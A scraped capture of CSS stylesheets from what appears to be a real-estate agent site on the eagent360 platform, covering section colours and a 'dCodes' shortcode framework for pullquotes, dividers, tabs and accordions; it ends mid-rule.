#section-homeworth p {
  color: #FFFFFF;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #333; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #E1E1E1; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #333; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #333; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #959595;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #FFF; 
}
#section-tagline h3 {
	color: #FFF; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #333; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #333; */
}
/* Section Team Members */
#section-team {
	color: #333333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center ;
}
#section-team h1 {
	color: #333333; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #858282; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center ;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #ffffff; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #ffffff; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center;
}
#section-posts h1 {
	/*color: #333;*/
	color: #333; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #333; */
}
/* Section Footer */
footer {
	color: #ffcc08;
	background-color: #010101;
}
footer hr {
	border-top: 1px solid #ffcc08;
}
/* Section Custom */
	#section-custom4233 {
		background-color: #010101; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom4233 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom4233 h1 {
		/*color: #FFF;*/
		color: #ffcc08; 
		text-align:center 	}
	#section-custom4233 p, #section-custom4233 li {
		/*color: #FFF;*/
		color: #ffcc08; 
	}
	#section-custom4234 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom4234 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom4234 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom4234 p, #section-custom4234 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom4235 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom4235 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom4235 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom4235 p, #section-custom4235 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom4236 {
		background-color: #010101; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom4236 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom4236 h1 {
		/*color: #FFF;*/
		color: #ffcc08; 
		text-align:center 	}
	#section-custom4236 p, #section-custom4236 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom6493 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6493 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6493 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom6493 p, #section-custom6493 li {
		/*color: #FFF;*/
		color: #333333; 
	}
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color: #e6e6e6 !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color: #696969 !important;
}
.IDX-formSubmit {
color: #e6e6e6 !important;
background: #696969 !important;
}
#IDX-detailsLinks li {
background-color: #696969;
color: #e6e6e6;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: #e6e6e6;
}
#IDX-detailsLinks li:hover {
background-color: #;
}
.btn:hover, .btn-lg:hover {
    background-color: # !important;
}
/* Link Color */
a, a:hover  {
	color: ;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: 180px;
	max-height: 90px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: px;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/shortcodes/shortcodes.css
body_size: 112854
content:
/* dCodes Framework */

.lineruler{border-top:1px solid #ccc;margin-top:8px;margin-bottom:8px}
	
/* Text Highlighter */
.dc_highlight{background:#111;color:#fff !important;line-height:270%;padding:3px 7px;margin-left:4px;margin-right:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.dc_highlight2{border-bottom:1px dotted;font-style:italic;line-height:200%;padding:3px;margin-left:1px;margin-right:1px}.red{background-color:#e90000 !important;border-color:#700 !important}.orange{background-color:#e98813 !important;border-color:#c27110 !important}.yellow{background-color:#efbb05 !important;border-color:#f7c808 !important}.green{background-color:#74941f !important;border-color:#74941f !important}.olive{background-color:#3a491a !important;border-color:#3a491a !important}.teal{background-color:#089 !important;border-color:#089 !important}.blue{background-color:#00437f !important;border-color:#00437f !important}.deepblue{background-color:#092334 !important;border-color:#092334 !important}.purple{background-color:#4b2c5a !important;border-color:#4b2c5a !important}.hotpink{background-color:#bc006e !important;border-color:#bc006e !important}.slategrey{background-color:#3b424a !important;border-color:#3b424a !important}.mauve{background-color:#625b56 !important;border-color:#625b56 !important}.pearl{background-color:#ab998f !important;border-color:#ab998f !important}.steelblue{background-color:#788794 !important;border-color:#63707c !important}.mossgreen{background-color:#717a75 !important;border-color:#717a75 !important}.wheat{background-color:#79745d !important;border-color:#79745d !important}.coffee{background-color:#372e25 !important;border-color:#372e25 !important}.copper{background-color:#6b3c02 !important;border-color:#6b3c02 !important}.silver{background-color:#eee !important;border-bottom:1px dotted #b6b6b6;color:#444!important}.black{background-color:#111 !important;border-color:#3d3d3d !important}.white{background-color:#fff !important;border-color:#eee !important;color:#aaa !important}.red_text,.red_sprite a{color:#700 !important}.orange_text,.orange_sprite a{color:#e98813 !important}.yellow_text,.yellow_sprite a{color:#efbb05 !important}.green_text,.green_sprite a{color:#74941f !important}.olive_text,.olive_sprite a{color:#3a491a !important}.teal_text,.teal_sprite a{color:#089 !important}.blue_text,.blue_sprite a{color:#00437f !important}.deepblue_text,.deepblue_sprite a{color:#092334 !important}.purple_text,.purple_sprite a{color:#4b2c5a !important}.hotpink_text,.hotpink_sprite a{color:#bc006e !important}.slategrey_text,.slategrey_sprite a{color:#3b424a !important}.mauve_text,.mauve_sprite a{color:#625b56 !important}.pearl_text,.pearl_sprite a{color:#ab998f !important}.steelblue_text,.steelblue_sprite a{color:#788794 !important}.mossgreen_text,.mossgreen_sprite a{color:#717a75 !important}.wheat_text,.wheat_sprite a{color:#79745d !important}.coffee_text,.coffee_sprite a{color:#372e25 !important}.copper_text,.copper_sprite a{color:#6b3c02 !important}.silver_text,.silver_sprite a{color:#999 !important}.black_text,.black_sprite a{color:#111 !important}

/* Pullquotes */
.dc_pullquote,.dc_pullquote2,.dc_pullquote3,.dc_pullquote4{display:inline-block;float:left;margin-bottom:20px!important;margin-right:4%;margin-top:20px!important;width:40%}.dc_pullquote,.dc_pullquote2,.dc_pullquote3{font-family:"Times New Roman",Georgia,Times,serif;font-size:22px;letter-spacing:-.5px;line-height:30px}.dc_pullquote{border:1px solid #fff;padding:19px}.dc_pullquote2{border-left:3px solid;font-size:16px;letter-spacing:0;line-height:25px;padding:0 0 0 17px;width:36%}.dc_pullquote3{border-bottom:4px double #e0e0e0;border-top:4px double #e0e0e0;margin-top:20px !important;padding:22px 0}.dc_pullquote4{background:#222222 url(../images/button_overlay.png) repeat-x 0 -8px;border:3px solid #111;box-shadow:1px 1px 0 rgba(255,255,255,0.4) inset,-1px -1px 0 rgba(255,255,255,0.4) inset,1px 0 0 rgba(0,0,0,0.1);color:#f8f8f8;font-size:14px;padding:19px}.quotes:before{content:'\201C';display:inline;font-size:150%;font-weight:bold;margin-right:5px;vertical-align:middle}.quotes:after{content:'\201D';display:inline;font-size:150%;font-weight:bold;margin-left:5px;vertical-align:middle}.dc_pullquote.aligncenter,.dc_pullquote2.aligncenter,.dc_pullquote3.aligncenter,.dc_pullquote4.aligncenter{display:block;float:none;text-align:left;width:auto}.dc_pullquote.alignleft,.dc_pullquote.aligncenter{margin-left:2px}.dc_pullquote.alignright,.dc_pullquote.aligncenter{margin-right:2px}cite{color:#aaa;font-size:10px}.aligncenter{clear:both;display:block;margin:20px auto;text-align:center}.alignright{float:right;margin:5px 0 20px 4%}.alignleft{float:left;margin:5px 4% 20px 0}.dc_pullquote{background:linear-gradient(top,#fff,#f6f6f6);background:-moz-linear-gradient(top,#fff,#f6f6f6);background:-o-linear-gradient(top,#fff,#f6f6f6);background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f6f6f6));background-color:#f6f6f6}.dc_pullquote{box-shadow:0 1px 3px rgba(0,0,0,.1);moz-box-shadow:0 1px 3px rgba(0,0,0,.1);webkit-box-shadow:0 1px 3px rgba(0,0,0,.1)}.dc_quotes-rotator-container1{margin:0px;padding:0px}.quovolve{margin:20px 0;width:100%}.quovolve blockquote{margin:0}.quovolve blockquote p{margin:10px 0}.quotes ul{list-style:none}

/* Dividers */
.dc_divider1{background:url(divider/images/dc_divider1.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider1_black{background:url(divider/images/dc_divider1_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider2{background:url(divider/images/dc_divider2.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider2_black{background:url(divider/images/dc_divider2_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider3{background:url(divider/images/dc_divider3.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider3_black{background:url(divider/images/dc_divider3_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider4{background:url(divider/images/dc_divider4.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider4_black{background:url(divider/images/dc_divider4_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider5{background:url(divider/images/dc_divider5.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider5_black{background:url(divider/images/dc_divider5_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider6{background:url(divider/images/dc_divider6.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider6_black{background:url(divider/images/dc_divider6_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider7{background:url(divider/images/dc_divider7.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider7_black{background:url(divider/images/dc_divider7_black.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider8{background:url(divider/images/dc_divider8.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider8_black{background:url(divider/images/dc_divider8_black.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider9{background:url(divider/images/dc_divider9.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:50px}.dc_divider9_black{background:url(divider/images/dc_divider9_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:50px}.dc_divider10{background:url(divider/images/dc_divider10.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:200px}.dc_divider10_black{background:url(divider/images/dc_divider10_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:200px}.dc_hrline_silver{background-color:#ddd;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_gray{background-color:#ccc;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_black{background-color:#000;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_red{background-color:#c00;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}

/* Tabs */
.dc_clear{clear:both;font-size:0px;line-height:0px;margin:0;padding:0;width:100%}.dc_tabs_type_1 dd.current{display:block}.dc_tabs_type_1{background-color:#f8f8f8;border-radius:10px;box-shadow:0 0 3px #c3c3c3;margin:0;overflow:hidden;position:relative;width:100%}.dc_tabs_type_1 dt{border-bottom:1px solid #ededed;cursor:pointer;font-size:12px;font-weight:700;padding:14px 0 14px 3%;width:22%}.dc_tabs_type_1 dt img{display:inline-block;margin-right:15px;position:relative;top:5px}.dc_tabs_type_1 dd{background-color:#FFF;box-shadow:inherit;display:none;margin-left:25%;overflow:auto;padding:40px;position:absolute;right:0;top:0;z-index:1000}.dc_tabs_type_1 dt:first-child{margin-top:0}.dc_tabs_type_1 dd .column_group p:first-child{margin-top:0}.dc_tabs_type_1_arrow{height:36px;left:23%;position:absolute;top:0;width:18px;z-index:1001}.dc_tabs_type_1 dt.current,.dc_tabs_type_2 dt.current{background-color:#fff;color:#01C3FD !important}.dc_tabs_type_2 dd.current{display:block}.dc_tabs_type_2{font-size:12px;margin:0;position:relative}.dc_tabs_type_2 dt{background-color:#f8f8f8;border-radius:10px 10px 0 0;box-shadow:0 0 3px #c3c3c3;cursor:pointer;float:left;font-size:12px;font-weight:bold;height:40px;line-height:40px;margin-left:0;margin-right:5px;padding:0 16px}.dc_tabs_type_2 dt.current{background-color:#fff}.dc_tabs_type_2 dd{background:#FFF;border-radius:0 10px 10px 10px;box-shadow:0 0 3px #c3c3c3;display:none;left:0;margin:0;padding:30px;position:absolute;top:40px}.dc_tabs_type_2_arrow{height:15px;position:absolute;top:38px;width:28px;z-index:1001}#dc_tabs_type_3_container{width:100%}#dc_tabs_type_3{list-style:none;margin:0;overflow:hidden;padding:0;width:100%}#dc_tabs_type_3 li{float:left;margin:0 -15px 0 0}#dc_tabs_type_3 a{border-bottom:30px solid #3D3D3D;border-bottom-color:#777\9;border-right:30px solid transparent;color:#fff !important;filter:alpha(opacity=30);float:left;height:0;line-height:30px;opacity:.3;padding:0 40px;position:relative;text-decoration:none;text-transform:uppercase}#dc_tabs_type_3 a:hover,#dc_tabs_type_3 a:focus{border-bottom-color:#2ac7e1;filter:alpha(opacity=100);opacity:1}#dc_tabs_type_3 a:focus{outline:0}#dc_tabs_type_3 #current{border-bottom-color:#3d3d3d;filter:alpha(opacity=100);opacity:1;z-index:3}#dc_tabs_type_3_content{background:#fff;border-bottom:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:2px solid #3d3d3d;padding:2em}#dc_tabs_type_3_content h2,#dc_tabs_type_3_content h3,#dc_tabs_type_3_content p{margin:0 0 15px 0}#dc_tabs_type_4_container{width:100%}#dc_tabs_type_4{list-style:none;margin:0;overflow:auto;padding:0;width:100%}#dc_tabs_type_4 li{float:left;margin:0;padding:0}#dc_tabs_type_4 a{background:#ad1c1c;background:linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-moz-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-o-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);box-shadow:-4px 0 0 rgba(0,0,0,.2);color:#fff !important;float:left;font:bold 12px/35px 'Lucida sans',Arial,Helvetica;height:35px;moz-box-shadow:-4px 0 0 rgba(0,0,0,.2);padding:0 30px;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,.5);webkit-box-shadow:-4px 0 0 rgba(0,0,0,.2)}#dc_tabs_type_4 a:hover{background:#c93434;background:linear-gradient(220deg,transparent 10px,#c93434 10px);background:-moz-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-ms-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-o-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#c93434 10px)}#dc_tabs_type_4 a:focus{outline:0}#dc_tabs_type_4 #current a{background:#ddd;background:-moz-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-o-linear-gradient(220deg,transparent 10px,#ddd 10px);background:linear-gradient(220deg,transparent 10px,#ddd 10px);text-shadow:none;color:#333 !important}#dc_tabs_type_4_content{background-color:#fff;border-bottom:1px solid #c93434;border-left:1px solid #c93434;border-right:1px solid #c93434;border-top:1px solid #c93434;padding:16px}.dc_flat_tab_main_container{width:100%px}ul.flat_tabs{border-bottom:1px solid #ccc;border-left:1px solid #ccc;float:left;height:32px;list-style:none;margin:0;padding:0;width:100%}ul.flat_tabs li{background:#eee;border:1px solid #ccc;border-left:none;float:left;height:31px;line-height:31px;margin:0;margin-bottom:-1px;overflow:hidden;padding:0;position:relative}ul.flat_tabs li a{border:1px solid #fff;color:#000 !important;display:block;font-size:1.2em;outline:none;padding:0 20px;text-decoration:none}ul.flat_tabs li a:hover{background:#ccc}html ul.flat_tabs li.active,html ul.flat_tabs li.active a:hover{background:#fff;border-bottom:1px solid #fff}.dc_flat_tab_subcontainer{background:#fff;border:1px solid #ccc;border-top:none;clear:both;float:left;khtml-border-radius-bottomleft:5px;khtml-border-radius-bottomright:5px;moz-border-radius-bottomleft:5px;moz-border-radius-bottomright:5px;webkit-border-bottom-left-radius:5px;webkit-border-bottom-right-radius:5px;width:100%}.dc_flat_tab_content{font-size:1.2em;padding:20px}.dc_flat_tab_content h2{border-bottom:1px dashed #ddd;font-size:1.8em;font-weight:normal;padding-bottom:10px}.dc_flat_tab_content h3 a{color:#254588}.dc_flat_tab_content img{border:1px solid #ddd;float:left;margin:0 20px 20px 0;padding:5px}.dc_gradient-tabs{position:relative;width:100%}.dc_gradient-tabs input{cursor:pointer;filter:alpha(opacity=0);height:40px;left:0px;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0px;width:120px;z-index:1000}.dc_gradient-tabs input#grad-tab-2{left:120px}.dc_gradient-tabs input#grad-tab-3{left:240px}.dc_gradient-tabs input#grad-tab-4{left:360px}.dc_gradient-tabs label{background:#ddd;background:linear-gradient(top,#eee 0%,#ddd 100%);background:-moz-linear-gradient(top,#eee 0%,#ddd 100%);background:-ms-linear-gradient(top,#eee 0%,#ddd 100%);background:-o-linear-gradient(top,#eee 0%,#ddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background:-webkit-linear-gradient(top,#eee 0%,#ddd 100%);border-radius:3px 3px 0 0;box-shadow:2px 0 2px rgba(0,0,0,0.1),-2px 0 2px rgba(0,0,0,0.1);color:#333 !important;display:block;float:left;font-size:15px;height:40px;letter-spacing:1px;line-height:40px;padding:0 20px;position:relative;text-align:center;text-shadow:1px 1px 1px rgba(255,255,255,0.3);text-transform:uppercase;width:80px}.dc_gradient-tabs label:after{background:#fff;bottom:-2px;content:'';display:block;height:2px;left:0;position:absolute;width:100%}.dc_gradient-tabs input:hover+label{background:#fff}.dc_gradient-tabs label:first-of-type{box-shadow:2px 0 2px rgba(0,0,0,0.1);z-index:4}.grad-tab-label-2{z-index:3}.grad-tab-label-3{z-index:2}.grad-tab-label-4{z-index:1}.dc_gradient-tabs input:checked+label{animation:page 0.2s linear;background:#f2f2f2;moz-animation:page 0.2s linear;ms-animation:page 0.2s linear;o-animation:page 0.2s linear;webkit-animation:page 0.2s linear;z-index:6}.clear-shadow{clear:both}.gradtab-content{background:#fff;border-radius:0 3px 3px 3px;box-shadow:1px 2px 7px rgba(0,0,0,0.2);min-height:240px!important;overflow:hidden;position:relative;width:100%;z-index:5}.gradtab-content div{moz-transition:all linear 0.3s;ms-transition:all linear 0.3s;opacity:0;o-transition:all linear 0.3s;padding:20px 30px 20px 30px;position:absolute;top:0;transition:all linear 0.3s;webkit-transition:all linear 0.3s;z-index:1}.gradtab-content-1,.gradtab-content-3{moz-transform:translateX(-250px);ms-transform:translateX(-250px);o-transform:translateX(-250px);transform:translateX(-250px);webkit-transform:translateX(-250px)}.gradtab-content-2,.gradtab-content-4{moz-transform:translateX(250px);ms-transform:translateX(250px);o-transform:translateX(250px);transform:translateX(250px);webkit-transform:translateX(250px)}.dc_gradient-tabs input.grad-tab-selector-1:checked ~ .gradtab-content .gradtab-content-1,.dc_gradient-tabs input.grad-tab-selector-2:checked ~ .gradtab-content .gradtab-content-2,.dc_gradient-tabs input.grad-tab-selector-3:checked ~ .gradtab-content .gradtab-content-3,.dc_gradient-tabs input.grad-tab-selector-4:checked ~ .gradtab-content .gradtab-content-4{filter:alpha(opacity=100);moz-transform:translateX(0px);moz-transition:all ease-out 0.2s 0.1s;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";ms-transform:translateX(0px);ms-transition:all ease-out 0.2s 0.1s;opacity:1;o-transform:translateX(0px);o-transition:all ease-out 0.2s 0.1s;position:static;transform:translateX(0px);transition:all ease-out 0.2s 0.1s;webkit-transform:translateX(0px);webkit-transition:all ease-out 0.2s 0.1s;z-index:100}.gradtab-content div h2,.gradtab-content div h3{color:#398080}.gradtab-content div p{border-left:8px solid rgba(204,204,204,0.2);color:#777;font-size:14px;line-height:22px;margin:0;padding-left:15px;text-align:left}.dc_gradient-vtabs{position:relative;width:100%}.dc_gradient-vtabs input{cursor:pointer;filter:alpha(opacity=0);height:40px;left:0px;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0px;width:120px;z-index:1000}.dc_gradient-vtabs input#vgrad-tab-2{top:40px}.dc_gradient-vtabs input#vgrad-tab-3{top:80px}.dc_gradient-vtabs input#vgrad-tab-4{top:120px}.dc_gradient-vtabs label{background:#ddd;background:linear-gradient(top,#eee 0%,#ddd 100%);background:-moz-linear-gradient(top,#eee 0%,#ddd 100%);background:-ms-linear-gradient(top,#eee 0%,#ddd 100%);background:-o-linear-gradient(top,#eee 0%,#ddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background:-webkit-linear-gradient(top,#eee 0%,#ddd 100%);border-radius:3px 0 0 3px;box-shadow:0px 2px 2px rgba(0,0,0,0.1);clear:both;color:#333 !important;display:block;float:left;font-size:15px;height:40px;letter-spacing:1px;line-height:40px;padding:0 20px;position:relative;text-align:right;text-shadow:1px 1px 1px rgba(255,255,255,0.3);text-transform:uppercase;width:80px}.dc_gradient-vtabs label:after{background:#ff2f2ff;content:'';height:100%;position:absolute;right:-2px;top:0;width:2px}.dc_gradient-vtabs input:hover+label{background:#ffffff}.dc_gradient-vtabs label:first-of-type{z-index:4}.vgrad-tab-label-2{z-index:3}.vgrad-tabtab-label-3{z-index:2}.vgrad-tabtab-label-4{z-index:1}.dc_gradient-vtabs input:checked+label{background:#f2f2f2;z-index:6}.clear-shadow{clear:both}.vgradtab-content{background:#fff;border-radius:3px;box-shadow:1px 2px 7px rgba(0,0,0,0.2);height:auto;margin:-175px 0 0 120px;overflow:hidden;position:relative;width:auto;z-index:5}.vgradtab-content div{moz-transition:all linear 0.5s;ms-transition:all linear 0.5s;opacity:0;o-transition:all linear 0.5s;padding:20px 30px 30px 30px;position:absolute;top:0;transition:all linear 0.5s;webkit-transition:all linear 0.5s;z-index:1}.vgradtab-content div{moz-transform:translateY(-450px);ms-transform:translateY(-450px);o-transform:translateY(-450px);transform:translateY(-450px);webkit-transform:translateY(-450px)}.dc_gradient-vtabs input.vgrad-tab-selector-1:checked ~ .vgradtab-content .vgradtab-content-1,.dc_gradient-vtabs input.vgrad-tab-selector-2:checked ~ .vgradtab-content .vgradtab-content-2,.dc_gradient-vtabs input.vgrad-tab-selector-3:checked ~ .vgradtab-content .vgradtab-content-3,.dc_gradient-vtabs input.vgrad-tab-selector-4:checked ~ .vgradtab-content .vgradtab-content-4{filter:alpha(opacity=100);moz-transform:translateY(0px);moz-transition:all ease-out 0.3s 0.3s;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";ms-transform:translateY(0px);ms-transition:all ease-out 0.3s 0.3s;opacity:1;o-transform:translateY(0px);o-transition:all ease-out 0.3s 0.3s;position:relative;transform:translateY(0px);transition:all ease-out 0.3s 0.3s;webkit-transform:translateY(0px);webkit-transition:all ease-out 0.3s 0.3s;z-index:100}.vgradtab-content div h2,.vgradtab-content div h3{color:#398080}.vgradtab-content div p{border-left:8px solid rgba(204,204,204,0.2);color:#777;font-size:14px;line-height:22px;margin:0;padding-left:15px;text-align:left}

/* Accordion */
#dc_toggle_container{width:100%}.dc_hide .dc_toggle_box{display:none}.dc_show .dc_toggle_box{display:block}.style1{margin:0 0 16px}.style1 .dc_toggle_link,.style1 .dc_acc_link{background-position:left center;background-repeat:no-repeat;display:block;font-size:1.3em;padding:8px 16px 8px 32px;text-decoration:none;color:#333 !important}.style1.dc_hide .dc_toggle_link,.style1 .dc_hide .dc_acc_link{background-image:url(accordion_toggle/images/toggle1_d.png)}.style1.dc_show .dc_toggle_link,.style1 .dc_show .dc_acc_link{background-image:url(accordion_toggle/images/toggle1_u.png)}.style1 .dc_toggle_box{padding:8px 0}.style2{margin:0 0 16px}.style2.dc_toggle,.style2 .dc_acc_box{border:1px solid #ddd;border-radius:4px;box-shadow:#ddd 1px 1px 2px}.style2 .dc_acc_box{margin-bottom:6px}.style2 .dc_toggle_link,.style2 .dc_acc_link{background-position:16px center;background-repeat:no-repeat;display:block;font-size:1.3em;padding:8px 16px 8px 48px;text-decoration:none;color:#333 !important}.style2.dc_hide .dc_toggle_link,.style2 .dc_hide .dc_acc_link{background-image:url(accordion_toggle/images/toggle2_d.png)}.style2.dc_show .dc_toggle_link,.style2 .dc_show .dc_acc_link{background-image:url(accordion_toggle/images/toggle2_u.png)}.style2 .dc_toggle_box{padding:8px 16px}.style2.dc_toggle,.style2 .dc_acc_box{background:#fff;background:-moz-linear-gradient(top,#fff,#f6f6f6);/* Firefox 3.6+*/ background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f6f6f6));/* Chrome 1-9,Safari 4-5 */ background:-webkit-linear-gradient(top,#fff,#f6f6f6);/* Chrome 10+,Safari 5.1+*/ background:-o-linear-gradient(top,#fff,#f6f6f6);/* Opera 11.10+*/ background:-ms-linear-gradient(top,#fff,#f6f6f6);/* IE10 */ background:linear-gradient(top,#fff,#f6f6f6);/* CSS3 */}.toggleCollapse{color:#333 !important;text-decoration:none}.toggleCollapse{color:#333;text-decoration:underline}.dc_accordion2 dd.current{display:block}.dc_accordion2{font-size:12px;margin-left:0;border:1px solid #eee;padding:10px}.dc_accordion2 dt{background:#eaeaea;border:1px solid #e9e9e9;border-radius:5px;cursor:pointer;font-weight:bold;margin-bottom:5px;padding:10px 10px 10px 10px;position:relative}.dc_accordion2 dd{display:none;margin:8px 0 8px}.dc_accordion2 dd p:first-child{margin-top:1px;padding:10px}div.dc_accordion{background-color:#333;border-radius:3px;color:#666666 !important;font-family:arial,sans-serif;font-size:13px;height:100%;line-height:normal;padding:5px;width:500px;-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-background-clip:padding-box}div.dc_accordion ul,div.dc_accordion 